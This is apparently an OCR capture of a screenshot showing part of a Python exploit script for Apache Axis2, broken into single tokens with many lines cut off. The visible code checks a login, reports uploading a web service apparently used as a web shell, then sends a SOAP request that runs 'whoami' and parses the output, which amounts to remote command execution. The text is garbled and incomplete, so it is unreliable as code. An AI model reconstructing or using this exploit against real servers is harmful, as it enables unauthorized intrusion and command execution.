
logout_response
=
requests
.
get
logout
=
"[-] Error during Apa
if
'<title>Axis 2 - Home</titl
logout
=
"[+] Successful l
if
'successfully uploaded </fo
print
(
f"[+] Uploaded 
{
wssh
print
(
logout
)

# Wait for web service to 
print
(
"[*] Sleeping for 15
sleep
(
15
)

headers
=
 {
'SOAPAction'
: 
'
data
=
payload
(
"whoami"
)

response
=
requests
.
post
(
f
if
response
.
status_code
==
print
(
"[-] Service may
sleep
(
5
)

response
=
requests
.
po
if
response
.
status_cod
print
(
"[-] Somethi
sys
.
exit
()

if
"<ns:return>"
in
respon
start
=
response
.
text
.
end
=
response
.
text
.
in